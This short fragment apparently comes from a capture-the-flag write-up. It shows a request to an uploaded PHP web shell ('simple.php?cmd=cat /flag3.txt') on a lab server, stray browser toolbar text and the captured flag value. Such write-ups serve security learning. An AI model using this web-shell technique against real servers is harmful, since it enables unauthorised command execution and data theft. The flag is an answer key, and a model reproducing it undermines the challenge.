 192.36.68.4/site-uploads/sim
192.36.68.4/site-uploads/simple.php?cmd=cat /flag3.txt
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
FLAG3{964919bf5d9848149f64b0dd3e2cf916}